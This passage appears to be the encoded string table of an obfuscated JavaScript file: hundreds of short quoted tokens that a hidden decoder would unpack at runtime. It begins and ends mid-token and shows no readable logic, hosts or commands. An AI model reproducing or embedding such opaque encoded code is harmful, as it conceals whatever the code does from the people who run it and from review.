U','W4b8WObjFG','qJhdJ8omeW','WOxdNH3cO8og','s8kqemkWFq','cmkHW4FcKmk0','W5/cUCo9wZi','WQvXWRZcTSkd','W7aQW7RdOSoj','W6D/W4ldS8oq','lmkAWRVcImk8','yCkyW6BcQ8oQ','WOpdIWVdSmkt','WOOTwmkWca','WPRdJX7cH8ot','bSoPrvX5','a00EnIC','W7SYreOg','hSkkWPeLWRe','hgygW5n2','F8orW6XDWP8','WPjNnCkqlG','WRRcTM8vW4bvChXgeM5CW6K','aLOYWR4F','qSk8W6TMqW','btjtwLW','W4xcMCosuCod','WPRdGmkVW7lcLa','W4GzW7XWlG','cLq6aXG','jx4KW4P9','qSk8WRHQhG','W5ldKINcNbS','W7JcJCk0sY4','W4yMW5PbiW','WPBdL8oeqmkp','sCkcvCoGW6a','FCkTWQxcKmkf','W6/cRdv9wa','d8oEW5BdLSoO','WOhdGhyNW4a','WQ7dNrhcM8oG','WPFdHNSpWOW','E0tdGtmd','fKRdVeu','W57cP3K','W6JdPcj0WPK','W5rDk8oavx0eWQy5W7pdKG','jSoyy8owsG','W4JcP2FdNmoO','wuFcImkjW7u','ymk9kSkCuq','FmkQW717WRa','mSoyhvVcMa','hmkcWOqjWRe','c8oSW7DOuW','W5WXBfa9','W5WOChmY','W6ZdRtDtWOm','vtKSd8kd','c8kvWQ7dGa','cSokgx3cMa','WQldGCknW7FcIq','aSoBcxVcJa','W4ddI8kTW7K','Ex7dOCoUuG','hsJcKI0Y','rmkbcSks','iCkZWQS','x8kVvSo3W7K','eMG3W7jc','h8omW57dOSoP','wCkrwCornW','l3icvCoM','jmkYWR92WRy','jhRcIcb2','qSkwxSod','nCoZcupcMa','WQ4NvSkvmq','x8o7WR3dGmk7','WQ3dIYdcUCoE','nw0BwSoI','gSoWW74PcW','xfpdV8oxuG','hsJcKIq6','WQVcGsHXfa','WQL0WOmtBa','WP1HCCkckq','h1iMW61c','W4hcSJ1cBq','rmo+W659xG','W77dK8kNW4HM','W6e7W7XWiG','AwRdUdKe','WR7dLCkMW7hcNW','rH9mzsu','WR3cLCohEYe','wCkqqSojpG','twztcdu','W7tcLujp','W73dPq5sWOe','nmoMfeBcIa','dX5jt10','p2WLv8kJ','Bmo3W67cLSoC','W6JcHLvoW6y','lv/cP8okla','WPinx8kUpq','WP/dM0dcKs0','xmoKW4njW7u','W7JcJLrzW68','W7NdQSkVW7T6','DCkil8kFuW','buJdJCkVeG','WPRcSMVdL8o6','oSkeWOJdKW','W5BcNqhdPMy','jSkwlmkcbW','e39Lg8oz','sHLxztK','WRldMmoBnh8','kSo+W49oEq','emkDbHLx','WPrBbmkPea','tCkevhLX','WP9fmSkHfG','W4RcUIRdGmoX','WP/dMNyN','jmk3WRdcRmou','W5xdH3yNWP8','ACkvBmkfcG','hWvCteO','W5m1FmorFa','bCo2bX5T','WQ/cOxyaW5a','jCkjl8kKyq','fSobW63dNMC','fSoWWOFdHCk7','FmouW6ddVwi','W5n4khK+','wa5HWRmE','hLhdK1G','W4ZdJZZcNrO','pCorW4VdTu0','WRb4WPOyfG','W6HHW5jqhG','grLdqL8','h1TRWQbv','kh8zuCoM','imoCW7pdK3W','W6tcKx0PtG','FdjoEdG','W4vkpSkkBW','bNO+qSou','W7ZdGXBcJq','WPddQtBcPCoG','CmomWRmfW4C','wmonW6/cHg0','d8o7W4L7qq','hxtdVCo2tW','DSknn8owxa','W5JcLubSW6O','WPZdLSopqCow','cSoeg8kfjG','qLRcQSkpW6m','gCkpWQBdNNa','WOC4oSkqlq','W6uPW51yfG','W7NcUrhdM08','FCk+WQ3cKmoC','rSkWW4FcJmoY','W7NcHIPMtW','WRldMCoKxdS','W5NcRwtdGmoQ','jNmCBSoc','WQ/dMSo4l38','W77dVmk0W4TL','WRbSWOOieq','iNJcLa','l8kzWQm','WOW9F8k8aW','nCoQWQRcL8oq','W40FFmorya','WOhdKgKS','aGrCWQiq','p8o0W7ldUCos','uepdVmo8BW','WQFdUmoCa1C','cwjtdIG','F0xcP8onkW','WQmPWQ7cUSkc','cSopgSkZW70','WOFdJg08WOG','WRtcMN/dIvu','n8kmWOlcT8oJ','rvmjgGe','xMtdOCoorq','cSkjWQddMwO','d8oQW7FdKhS','BmkJWRJcHW','WOKUC3GrWOVcOa','W4bhkSkqCG','hWzkwxq','ddPxsNq','WRadB8k1eW','kmksWR3cImoE','WOWzD8kvda','WReivmkomG','W6FdNSk/mMa','W491y3aN','dCotW6ddVNK','efy1W6Tr','lmoLENXD','CSkzjmk4rG','CSoAW6vkW5C','CCkGvmouW4i','jSoyy8owsW','WQxdPYlcKmo7','WQD/WOqAvG','a1FdU1lcOq','y8kpWQPgWPe','mh1Fdti','WPRcH8kReSkc','W4dcMCoIW7P/','FGVdOSoujG','vM3dIW','WRvLWR8','W7DDWR92xG','zuxcP8klCW','h8o5W7v9','gCoUW7PQxG','W4RdId7cIHa','nSk7WQtdRLW','W5xcJbFcVmot','sGPyBYa','WPNdPLyyWRe','W7WKWQlcPSkd','x8kltCoMW5m','W7/dOIz6WRe','tNZdIYW2','W6/cSG7dLwG','WRbiWOdcU8kx','iCkWWQu6WQW','W7eOW4u','B8k8B8kzDa','FuhcJCkAyW','W5j8mCkblW','a07cQ8kuW68','m8oFW47dV8oP','amowW7hdLxW','WPpdO8koW4NcOG','xKtcQ8kFW6m','WRnLWQRcV8kv','WR/dQSknW53cOa','WRRdTmkvmMa','WOldPCoel0m','W7NcHmk2s3W','ySk6WQpcJmoC','hCkkWQ4SWPO','WQfkWOVcMCk4','j1GFzSkR','WOtdGrhcSmog','iwHJbHm','W6BcI8o4yh4','kmkXWQ8GW6m','rCkkg8ognW','huhdTMVcRW','m8oRhu8','WPRcMCoexmow','W5FdNmoIWRX5','y8kuWRVcGSkR','j8krlSkgsa','eCkqWRhdMgW','l8knWQzOWOS','BCo8W7W6W6m','t8kYWPFdLmob','ae7cLZTt','uCo4rafV','aSo7cNdcUa','W5lcSqVdPwK','buSVW65v','gSksWQxdJG','WQpdKSoMeW','CCowf8oLDW','dmo5W7H9tW','WRNdSSoHo2O','bfhdTG','W5VcSgpdKSoW','imk6ECkOpG','WQBcOmkOW7RcNq','h8o4tbD1','W43cLxJdSCks','uqHtzse','WP7dVCoZhN8','W4ZdNZlcHGm','W5ZdLSkUW7vX','W4m1FCkylq','wrpdGCo+ja','WPzNlSkEmG','W5/cRCoLWR/dJG','WPCepSkddq','WRtdKSoLl3S','i8o7hKNcGG','hmoWW4JdNmow','m8knctvQ','kNbkfcW','qqjACW','v3hdKmoaEa','g8kRcX8','gCo4W4ZdLSkz','eu4NtCkM','WP9dg8kynq','W5xcItLPWPG','omkeWOXnWQe','W5m9C2X3','us/cIwaX','nCo3cv/cJG','p8kOWR10WRC','W7RcLulcJ0m','dH1OWOGq','amoDCLzd','W7NcLapdMJy','vmkqjHGw','qSkDASo2W7m','W5hdLcVdHay','imkiACkmiW','oX41WPhdJG','W78+WODfaW','WQnHWRddQCoq','AZLZrG','lv/cP8ovmW','W4rYWQPAia','w2FdGauY','W5/dJSkgW5T6','E8kJWQpcKa','W4lcGCoJsGG','W7WJW4LdrG','xmkqA8ouW5m','WQ7dLmoWp3C','WQ7dG8kYydW','W5tcPZhcUCk+','E8kZWRZcMW','W4GFFmorya','rKPst1C','hmkDzvLt','tSkqnXHk','WPRdUZpcISkN','BbXorr8','W4FdNCkWW7K','WPf6lSkvjq','g8kzWOT0WPS','vCkCx8oGW7i','lmkYW71OWQ0','W540ywW4','WPyFFCkuaa','W4m0W5ncka','W7v1WRbquq','aeW+W5TL','qCk8sCovoG','W6JdR3TjWOq','C8opW4vaW70','tdDKfmoe','W4vkpSoxeW','imkiWQaQWQq','t3ldV8o1vG','fmovlrGf','qcaphdK','nmkzzmkPmG','W7/cI0zAW7a','kIyEWQ3dTW','W6pcKSoJyXC','kNZcNt55','pKddQv7cMG','gmk2bX11','W4VcOmoXzaO','WOxdHMOGWO4','WQNdKmoPh3e','aSk9bqnJ','b8ksntXg','WQFdG8oNiG','WRZdO8kRW7RcNa','WQ1JWRhcNCkD','W77cQJ5hxq','WRnLWQBcP8ol','tSkqnXHu','j8kfWRKEWQ8','z8kBkmkrvq','W7u1W7ZdPmoe','WPXhBmkzaq','fhHCfwW','e8kxWPmPWR4','jmoxW7dcHYW','WOhdHNDPWOe','oM0Tv8oj','mmkldXrT','cSkvWRpcRmoh','cSoeg8kzpW','jXG8WORdNa','WPy1k8kqmW','gfy0sCkt','dhTnaGu','mCogW6zjW4W','WQnHWRS','pCkIWOm0WR4','imoek1pcRW','W6lcHcKKua','fSkAW6hdKMW','WPb8kmki','z8onpCoLDW','p8kRWRijWRG','W5FcUg7dNCoB','WPFcG8kba8ks','W5GEtKWI','buldUfdcSa','w0xdTmo2ua','g8kvWQKfWOu','WRfLWQtcPSkv','W5iQDh4L','imkfWQFcRSoJ','dmoqWQddM3C','WO3dIKKiWQm','jx/cMsbL','WRZdOSk8W4/cQq','dSo1W6HGsa','r8oGgSkYWRq','e8oYW4RdNSof','evyWW7S','qgnFcYG','srHnFJ4','g14ipMe','s8kRkSkuCG','m8kzWQFcK8oY','W7dcGWpdLh0','cSoOW7PNxG','WPP6mG','WR/dMmk0W5RcJq','W6JcLu5e','W7hcOhzZW6C','WPJdPCkwW5NcTa','DCoXW5HeW5e','WOKJW6CnkG','WPfYWQrpDq','WQj2W7pdMCoq','hYa1WQhdKa','shtdSCo/uW','x8k3W5JcG8o3','fNyyCSkn','W5NcGh/cIXO','emorW57dSSo+','n8olW7hcLc4','W6v1WO5rBq','WOVdNmocrSoh','W6/cK0jhW6y','vH92WQiq','WOD9oCkF','W4umCSkshq','e8kiWPWUWRa','WPpdNmopvCow','qmkxvmol','W53dRrBcSa8','WQr9WRNcLSkY','jmoGqu1u','jSkeW7NcImoO','W6NcLJnSsG','W5D+WR1TFW','ASkoWPJcPmor','W4ZcVSoIwJq','W5JdG8kYW7nL','CmoeW6ddI8k3jmkvwMZdKSklW7W','WORdHXZcTq','WO3dPWBcTmoF','mfnGbHi','guPvtuW','umoxW7fSW6y','ySobW7bjW4a','W7uHW49geG','bCoYW4VdMSoq','vSkyW7xcUmo+','W5m1lmkqja','z8kCj8kZuq','nCkxWRJcJ8oJ','WQddJZtcKmoB','cCoYWOpdKq','f8osvv9v','W5WLW5LC','W6CKW6JdS8oq','c8oDCLzd','xmkVEmo5W7a','WRhcJCkODx0','emkNWPePcG','owNcGd1M','uxJdSCo7ta','rmouW5nQW44','WPpdOCo5z8oH','nmkkWQ7dHNa','r8oHbrCX','nCo3cKpcGG','WQhdHujeW6i','WRNdImkUW5VcLW','twjtfIq','hCk8W6XOwq','mhCIr8ky','W7WJW4LjcG','lICBWOZdRW','W5NcOYtdQxC','WPSVFmodCa','WRtdMeaXWOW','gSoZWOldL8on','WRldQmkXW5RcGG','WOWgpmo9rq','p2BcIdbi','nmkUWQP1WOe','fG1jBvu','W5q2y3m+','W4NcSwVdLmo7','xhJdNXG3','pSk5WQHtWRC','umkSW5RcO8o8','dcFcOSk/gW','jNnngIO','rq5MWRehpCoiWP3cUCk4feO','W73dOdjjWOu','WRnRWPVcP8kc','WPddJsRcHCo1','kSkfW7BdK8kU','tmkHW5NcJSoE','axjtgdG','hsJcKIe/','WRldKSoWne4','W5RdImoTW7v+','W5lcLv5+W6e','iMHZca','WPNdUmkcW6RcPW','WRZdLCoZfxG','WPpdGCkTW715','WOepBq','jKr/irm','zCotW7LhW7i','fsFcVSkQda','W6ZdSIv0WPu','stRdPCo/sq','kCkeW6ldNMO','tSk2WPFcG8o3','WQvRWQZcQG','CmofW7LjW4W','Dmk3W6lcNCoh','W4JcIwHaW7O','lK/cPJTE','WRr0WQtcUSke','WRhdLSo6lG','a8otuKLH','WPpdLCoyeSon','W7hcNmoKfwK','bCkuvmkH','WQ5RWQy','amoZfeZcVW','WOvWlSoroW','W5/cMCoru8og','WOOoFCkamW','W5ZdMZZcGHi','WP8JCmktaa','vCk9WPJcK8ke','bmovd8kw','WQbkWPdcI8kG','W6FcNG3dNNS','jq8dWO/dRG','DmkjkCkUuG','fgnpcq','gv01smkO','W4/cSIfSqq','WPBdTCooiN0','cajvtq','lmo+W67dG8oq','WO3dNCoeqmkp','o37cGIPP','tvOabG','rSklta','yCohW6zrW4O','rHRdTSo1nW','n1PzdIC','W6VdQcaEW7O','a07cT1VcPW','W7NcU8oypsm','mCkdWRFcJSoP','W7ZcNGFdVwC','xLZcVCkkW6C','suFdHIuL','WP7dICorxSoB','ACkulmkehq','WRtdRSkUW7JcNa','W4NdJaVcNIa','W78HsxS','wM3dHGu/','ECk6WQi','jfe6DmoS','jfFdU1q','WPJcGWdcV8ow','jWJdPmogWQi','eNWIz8kg','D8oQWRFdTmki','WQz2WQhcSSkE','W6BcL8kOyc0','usekswe','W63dTcjuWP8','WRpdSSoXn3u','f3SAECo3','W4dcIdpdHKq','vv3cSSkcW5e','imkvWPNdM3G','gfeZW6fe','emocW5NdQvy','vmkoWOKjWRO','W5T4q3aN','tSkfDSo9W6m','WQtdImk7DJO','mMafq8k8','W5NcTMxdGCk2','eLeWvCki','l08LW5ru','qdeAtge','Be/dGa4w','W5ZcPIziva','p3WoASkL','E8kDWOVcHmoc','shlcH8ksW5S','vLe5W7yq','qSokqCkyWRq','d8o6Dhnt','tWjDAYm','W69kpSoxrq','WPRdJrFdV8or','qSopWOqmWRq','WOSUFmkvkq','W5ZdKZhcJq','t8kPW5pcHmo+','W73cQhnQW5K','WOnEkSoevG','iSk3BmkSlG','cCkaWPCuWRW','lmkvWQ4uWPi','W5/cGeddUSog','jt1Os2a','vSkyWQZdLNC','WOdcNCoUWQ0K','WPNdLGlcSSoa','DmoyW6XlW5e','W44TyMSN','WPRdOIRcK8k+','sCkBWQJcNCoy','amokgCo0W7i','hSk2at9H','WOVdLbFcK8oQ','fCk9heSG','WPX2m8kCma','wmkyWQZdLNC','W5tdVadcK8k+','W7xcRCoLWR/dJG','tMFdNYu','W7xdIdHeWPu','W77dNSkzW7DK','h8kUWRFdO3e','W7uiW75YhW','ptLBrLu','WQrRWQBcOmke','vCkUWP/cJmoJ','W4RdLqZcNqC','WOhdGxWN','WOiQW70ilG','h1FcOtBdTq','kWy8WPVdKq','W6VdJ8oWBxu','pGuCWPldQq','W5VdHZnYWPK','xhpcOCkQra','vLO7W6nz','jmo9a1NcGG','pSkoWPWgWO8','kgpcGYf/','kCkzEmkRiW','WP3dKmopvG','gKRcQX13','uWfFC20','DupdN8ow','vCk9WPBdKmol','eMvBaJu','sNNcVmkwW4a','WOtdSmomjw8','whtdPSottW','cCkNWQNdGN8','hmoeDLzd','hmoUWPRcMSkm','W7/cIIPS','WOD6emkEnW','r8kSWOZcHmkq','W4tcSKXQW5m','WPvLnCkv','W6tcRar9xa','W4xcPH9D','D8kpW6tcTa','WQZdGGCiW6O','mCoAW4f+Bq','vJ5lfSkJ','mCkvWQKfW5e','vCkSv8o4W5G','WQZcIWpdTMe','FConpSkJmq','gW9ezLq','W6RcHYnmtW','x0ZcOCkuWQ8','d1a4rSkp','eCkgWOeeWRG','WQxdMmoMngG','tfJcTmkdW6W','p8k5WRf1WRu','wtRdTmoZuG','qSkuW7hcLmoj','WRtdLSoMjgi','WRRdJ8keW5JcLG','k8kwWPhdLg8','kKxcRb1G','W5tcO2FdLG','WQ/dHmoHiMq','WPRdICkaW4/cHW','gLO4W6ve','v2/cVCkXW5y','WRtcUSoqAJq','WRZdHWCjW6a','WQVdLSoWBxO','httcNtbT','tCkqW53cRmoI','W7xcMCkbeSkc','WORdGrBcQa','aCoVW5hdNG','dCkrWQ3dHh0','wvhdUSoysq','m2GqCSk6','W7T3WRZcQSkC','dmoyy8owbW','W67cQfJdKSon','axiAW7br','sHtdSSo3lq','WQFdJ3GMWPe','p8obESophG','aCogCKPB','u8kiBSoyW4y','w8kAsSo+W60','W5i+W4jgha','WQOIsSkKeq','WR9XWOdcNmkZ','rCksxSoxpq','WQpdMSoTlNK','lmoEW6BcGc4','W6VdGJ5jWPW','hCkxW4uBW5C','gSoVW5ZdLSow','v8koWRxdJNi','WQldQCkeW7hcTG','cSkrWQBdKMG','e8owW5X8za','x37dVmo+','jmkbFmk2ja','buNcTqy','W5pcS0hdLSoY','W73dPdTpWOy','mSoBfgtcIq','DSkaEmo8bW','zXrlfSkJ','W4nVWRTwDa','wL/dHCo1ta','WRb9WP9yhG','fmk4xSkgeG','A8kbf8kGFW','lMS1W5jz','c8kYWPDmWO8','W7Glv3yB','WOGQW7OgEa','hSk/WQ1oWQe','wmkkg8ormW','yqXSrby','cSo7W7jNbW','gSobg8kemG','W4fjWR1fFG','nSo9uK5G','W77dTSklwY0','lwxcLtD0','p8k5WRTZWQW','cSoggSkIWRG','tNBdTCo/aG','wgZdVc83','dH5rtuW','W4GSoNKK','fanerHO','W7hcIrWJWQm','WPjPWQhcSCk7','b38xbtu','b0ldTLxcSq','ramekJq','WPmlCSkcaa','xmkXcrbN','W7ldRSkvi3a','xbaDsLy','bmkSeb5U','xmkGAmoMW40','W4FdQarLWPi','WPhdSSofc0O','W6JdPdHu','ocnju8oU','ACoGW6PjW6G','pW0TWQZdJG','W4rzWRXlBG','dX5csLy','W5/dOmkJW7zs','fSoNW53dSCo8','jhNcGZy9','W6hcGHddLa','W73cSCobvYW','W4jJFCkqmW','b1ldNgRcUG','W7FdRmkVW4zY','W645r30f','CMNdM2aR','W67cKtvMsW','Cmk/BCoaW4C','Fh0hv8oW','W4aGW49jfq','W5JcNLj5W7i','WRxdMGNdNh0','W5iQsxS','W5lcGHz8DG','b2xcNIy','W4KWzxe','eGXGWRDw','W7RcSXvdBW','p8ojW6VdV8oC','WQxdVSobo2i','W7NdSYnLWPe','Dmk6W7NcSmo+','WRpdU8ojm1O','kSkyWRFcLSoZ','m8k9c1RdGW','WPtdH21YW7a','C23dNrOs','f8kyWPVcK8o/','tmknq8oapW','zmkrW4/cQ8o8','e0ZdVKu','peVdMfpcSG','WOxdIgS6WP8','imovy09y','wCkzECoZW7e','WQBdQSkhW4JcVG','qdeAtc0','n8kvWRj+WQy','WRbSWOPCcq','b8oGW5BcJmoY','W4JdKYZcGbC','nCkaFmkX','og4+BSos','fSknWPyfWQ8','eGLesLC','W5/cMCkbeSkc','dCkoWOiUWRW','W6/cIJr5vq','W5hcP3pdG8oS','lgNcMrD8','h8kaWPCLWRW','WPNdNCoUxf4','Cmk/wmo7W54','WP/dRSkIW4FcIq','iJ8/WQNdTW','j8kWaWjH','WOOCE8kfaW','W5O9DfON','o2pcNYzX','EtZdICoSnW','kWL6u00','WP7dHSk0W6RcNa','W5dcNbdcTmor','W5NcNuhdOmkcWRiLWRxcO3lcVtZcKG','xSkmWORcSCop','W53dKmo7WPyW','hmoXW5hdH8oD','WQ7dLCoZdhy','ySo+W7H2W64','dfaqeXG','W5BdHSkVW6G','WO1tWQxcLCkg','WQ/dLbiAWROVAajmW4xdMa','WP7cMN/cNrO','WQ92WQ3cTq','DYTBwd4','lSkWWR1PWRa','fva7W69v','WOhdNtxcVSoD','W756WO14tG','nZFcSSk6aa','W5ldLsG','lmokW6ddLNS','qGLABZm','gSo1W7vT','cCoVW4HcEa','WRJdMCoTe2W','dCkmCmkMgq','WPzblCkvfa','rSk0W5JcGG','hCozBvfz','lCkPWOaYWRq','WQNcHsHNtq','aSkeWR3cGmoP','W6ldHGfwWPS','t8kwW4BcUSoS','WQ/cOt5fWPK','h8oHjhVcLa','W7/cIeTgW7e','cmk5WQzyWRq','WPjHkmkdkq','W7/cH8obycK','WP7dLmkuW7NcQG','WQLTWQK','WR7dRx0gWRq','W7m+W5PekG','mCkCWPesWOW','W5hdIgxdIqi','W4VdGCkKWRWX','qmk4W73cPSoo','c8ouW69aW70','uNNdT8kHkG','W5vppSowda','WQ0Is8kMla','WQBcGtj9tq','ngO7W4zA','v1y0kNC','vYDCaSok','eXjEvxC','nw5guSoM','W6VcStvcWPm','W7pcHCk5rsm','W7PlWP9kEq','WPq6tmk9mW','tCk/WR/cJSoL','W6JdR8kvEIu','ogxcMtT/','WRhcIKjAW7a','wgdcISkdW6u','WQGdCmkzaa','g1FdI07cRq','W5m1FmkEma','WOZdJCoyxSoh','W6JcJcL6vG','axWLvG','ogpcGdC','w3VdVCoTdq','W5pcJSoGxIe','WOzMoCkdaq','lSkxWQdcMCoU','m0hdN03cTa','eLOL','W54OA3q7','W7RcJqxdG2S','WOJdG8o+c0O','WQRcPmonkuO','WO/dHXtcQa','emoWW4VcICke','hmorz0Hs','W7RdTxzpWPy','o23cNYf1','W7iZsfqG','WQ7dNSoMjY0','jSoypSo8bW','a8k9cr52','W4qGW4mFoG','gwu1W4fP','ff41W6Lx','W4K3tha8','WRqiuSkdla','W5pcIX1mtq','W5a3yNyN','tmkuuSob','a00EFJG','W5vcWPT5wW','hx/dMYqN','W7ldT8kRW7L9','W5BcRu17W4i','WR3dGCoqsmor','xedcQSoSCa','W7JcGSoWqtG','W4BdNZVdIvq','WPe/DCkumG','W559WRnywW','ugFdKcK/','WRZdO8kI','qCo4rrHT','mCktWRNcLCoW','iMdcLgGW','uvNcT1xcUW','WOBdMIrRWPW','wSo5W4faW44','W7ZcIcFdNMi','vCkyvmo7W7u','WRBdM8oPotC','gL4VWRGq','aCkpWP3cNG','rmk1W4tdGmoG','oGypWR7dTq','F3hdLW07','WOyfCmkecG','F8keWQddMtO','a3Hofq','a8o8W5tdMSoa','WPVdQmkXW6JcGq','nmoIaupcMq','xeOqa04','mmoOW4XOEG','W47cSafota','ASkEDmk/mG','D0/dNSossW','WRq5smkwhW','mSkwWPqOWQO','m8keCmkkfG','emkyWQJdKhy','WQpdHmkbW7hcMG','W7uNW5LgmW','WOFdNxGNWO4','pmoynmkEtG','oCopW7bSrW','WOJdTYtcHSkM','kCoGW6ddKeW','WQv9o8kciq','WPbFnmk8lq','WR9Ebmk8ja','WPmlBSkssW','nmoxpCo9jW','gSokgSkUW7a','W4xdGGjhWOO','WQ7dQdTqWP8','fCk9bX5K','WPycF8ktcG','WQldRmk3W7e','WOZdP8oEnw4','WPpcItGGWPC','WRRdTmkvpcu','BCkGnCkdtq','WObBpCk2ma','cSo2F3PE','ww3dGh1X','FghdTJK0','bvRdQLK','W55/WReDja','quHwtfy','WPa7W7vpoG','W7CGW49HfG','F8k9WPJcK8ke','bM0VtSkp','rCo+W5LbW4q','g8oZW7DMwa','Efv5WPRdLq','vXrsB2O','mh0Sz8ke','WPFdMmksW5lcVG','W4CADK4Z','lSk3W6CqW6m','WOOyC8oAeG','xSkfFmoNna','nCk8WRtdMfG','y8khWP3cKmod','fSk0atHW','F8kysmo9W6y','fanur10','WQ/dM1hcKsW','W6JdKY3cJHW','hSovn1Dr','WOq1j8o7ya','teZcOmkdW6y','dmoLW6TS','W51RWQznBG','DCoqW79mW4y','WP7cMJNcHHS','e8oTW5hdLW','fSovW6JcLW','WO9hWRdcUmkF','cfu7uSoI','W4pdJmkvW7rE','qc0vhZu','W5NcP2ldNmoY','httdLIKL','W7ZdOdrmWPu','s8oyW5DxWQ9aW4njqmo+','WRpdR8oyf28','W4KQDxO','wmk8WRSPcG','WPZdNbVcVa','zCodW5TbW7m','lSkwWRrxWQ4','cmoNDvvV','d8ofiMNcOG','jSkhWQhcK8o0','uSkwW6lcHCo1','ef46W7fv','p2pdLLGW','ymkOWR/cM8oA','W7FcH8k4zty','WQVcLc5Ttq','emobg2JcNq','W6pcJdaPqG','i8o2W57dLCoN','gSokgSkYW7G','W47cO2tdH8kL','xCk5tmogW7S','W5XYWQDAia','rSklwmoelW','hXZcOSkfWRO','y8kIACoKfG','qK55W5JcMG','WPhdL8oeuCow','zSkKWQlcM8oA','WOhdM2WS','tgFcGmkdW5a','iwSzW5z4','yCozW6HCWP8','WP7dHWhcUmog','WQayBmkyfW','mSkHWO0tWOO','wbRdHCoImG','WOVdMmoprSkz','q8opW5rwWQ0','ohJcLd51','dmkvWQtdMq','cConW7ddJG','wCoOseeS','W4RdGY/cJa','xmkusSoMma','W7hcJmkcyc0','bCk9aa','W5NdJSkZW4PI','hCkkWPy','ymkMWQxcMSki','q8kufSobpG','oCkAWO92WQ4','oWCTWPhdLq','W5f1WQ0','W6qLW4XrsW','WQ7dOttcN8oQ','eLyGWRW','FCoKW6XSW5C','Eq3dSSoF','WPddQmkZW6FcOG','pa83WOZcGq','W4xdJaFcPCog','e8kmWP01WOS','A8kVw8ozW4e','jmkvlbno','lv/cP8kAyW','i8odsCowbW','ASkfCColW7e','W5/cNCorqYe','W7xcPmouCsK','imo6grddJq','f8oUWQeQsq','iSkYW6z7WQa','dN1qnru','a8opW5RdLx0','zSkNWRZcKCoA','WQ/cJCk7DJO','WPT5dCkBdq','t8kwoSkcxG','dqJdPmogWQi','hCouc8kEEW','WRD4id9R','WOVdNmozrSoH','dCo3W5FdIxK','W4ZcNsH/W4m','W6xcTSoLW7NcGq','lSkoWPyiWRq','WPVdMeGNWPm','W6xcLvfgW4e','lu7cSSokoW','W4nOWOrAAq','sM3dLNTz','WP7cMN/dIvS','rmkLW5NcLmo+','W6BdM8oTjNK','wCkfxmoa','k8kjncnO','b8odz1rw','vY7dPmoBaG','h8o1W71W','EH4HW5JdIq','i8keBSkMoa','W51HWQ1rxW','aWrAn3u','aSkOcbH0','W6qLW4Dnpa','tCkbt8oGnW','vCoKW6mKuG','dSoVW7nqFW','F8k4WQxcImoj','WObMeCkumW','i8oMbrddJq','eSk0pbXj','bvySW6Ck','chHocwm','W7K1Fmorya','aKldVvNdTW','ACk6kSkpDG','W5WCW6T+dG','W4H4WPL+qW','cmozB11t','W6NcRL5NW6C','gmk7kHnp','wmoDW6hcIZe','uavrEcm','AxldQSoU','nSoqW7hdK2a','AZ3dMcjO','ogxcLZCQ','gSokgSkYWRq','pMlcQbbC','FmoNpCoLDW','l8oQW6ZdNSki','dNjobs4','W4pdHCkYW691','aCo5BLze','imk6WR7cKCom','mMD3bIq','vXroBW','W7tdRSkvDcK','nCo8cvldJW','WP0SzwC/','iSkQWRLOWQu','wgxdLY4N','hCovW69SrW','jCoYW4ZdH8oL','W5yUW51Edq','lCo1jwJcOW','uCkSfHbU','afyLW6Te','n2W9W6DD','ChxcP8kAyW','vbVdN8opbW','W4xcVrtdMf4','W6hcKYZdOMC','fCkaWOqe','W5/cKaxdL2W','iCkzWQBcNSoJ','WPRdOIRcK8oJ','CCk9vSowW7a','W7umtvm','W4pcTtzJqa','dmoYW43dGCkj','WOzEj8obxa','BCo8W7W6W60','WPz2kmk4lW','euu7W4Hd','iCkQWRyvWPG','i8keWR0sWPe','aSkFvmkCaq','W7K/WOGbtG','WRvHWQxcVmkg','wmk8W7zOuG','W57dRmkhW4Xa','dmk+WQ0dWRG','imkjWQ9XWPC','iCkfW79nWP4','WRa7W4nmeG','W7/cJ05fW6C','jSkBWRxcK8oQ','lSo8cHddJq','a01oAZm','hbVdT8oxWRldU8okW4/dTCkSgaRdVW','sX0IW6Di','l8k7WRu','uCkUdqjP','W77cSCogEtq','W6dcMY9BAa','paegWQC','WP3dJmovv8oK','WObhBmkzaq','W6D+W6xcUSkE','sehdIW43','uqpcPKZdTq','imodWQHeW5y','W6FcJGpdHwi','WP3dNrFcO8oZ','gSozEL1T','BCk4WRvPWRm','FSkeW6NdJ30','WQ/dNmoZxSoi','FCkYwXRdNq','uSkiW7NcHCo8','f8o4rrHT','dZVcHhTz','smojW7tcGcS','ySkAWQJcP8of','WQVdG3Kdgq','W5yNW7nhfq','zmkVWRu','u8kzu8oWW70','ax9ov0S','AWHjzre','DSksWO7cQSoR','sN7dTSoUsa','hCozW6ldHmoN','WPVdIhqS','WRBdGmoGdgS','W6RdLCoZxgG','zCkuiSkfva','WQBdUCk8W7pcIW','W7ldHqDaW6C','mf3dQCoFoW','x8oRf0Ok','WPFdPLefWP4','zCkfW6RdL34','fCkaWPi','W5RcMrtdUvS','kCkNWORdV1q','W5xdQHVcIZC','fCoVW65cra','WQ0lB8kccG','WRhdHJnoWPu','W5D+WQDAAa','q8ocEvXp','A8kJWR/cJSoe','z8kYtqRdJq','o8k/WPxcVCop','WRddH2mhW4a','g3ddVhRcKq','f8kYWOldG3S','WQbqWPlcPmkK','WRxdM0dcKs0','W5z0WRT6EW','afucW5nh','WOayBmkyfW','x3JdTSoJ','W7JcLZ5Lxa','m8oDgu/cMW','WRrHWRZcMSke','vmkqw8o2W7G','kSk/WQKfWOu','fCohW6hcHs4','W5dcGh/cJXW','W7pcOSkvytq','oK/cS8kumW','a00EkNC','W5/cI8krqSoA','iSolW7xdN3W','l8oPWQ/cNCol','W6BdKCoNlNK','W78JW4DecW','uCk6cWnK','WPBdJ8kbuCoo','omouW7FdKmoE','W6RcNmkGxdO','W5KXC28N','jSkBWRhcLmoY','h8k7ebHV','t8kYW5lcHG','WPj7FCkdlG','c8o5W69axG','l8kWWRK6W6i','WRJcHSkGx3W','WR1wWORcMSkb','W4RcSrr6sa','hCoaE1fd','kZKXWRBdKW','xCocW6zuW4S','mr0FWPhdKG','W7/cGIL9aG','hSkQebbU','W5e8W79lbW','emkJWRlcK8ke','DCohWRxdN2S','aLSdW7Dw','W6BdVa3cQXm','W7hdOmkOW6LX','W5/dIsRcRqe','W4vkpSoxwq','oCo+W5y6W6m','pMhcJZTX','bhlcPmkOgW','W5NcQYvXvG','m2SBg8oX','W5O9Dfy/','fSkvWR7cJmoF','W4vkpSkucG','fCoeW79fza','iujrcsW','jZCmWQZdOW','F8oEk8oXyq','eCo4W47dMSoh','mSobhuNcIW','xSknWR7cSmoT','eeddUvNcPq','W5FdJCkUW7SQ','W6NcSSoAyc0','W4HiWQvlwa','W7xcIua','W5tdGhq5WPu','W6BcJGZdHq','W6rDWQXTCW','s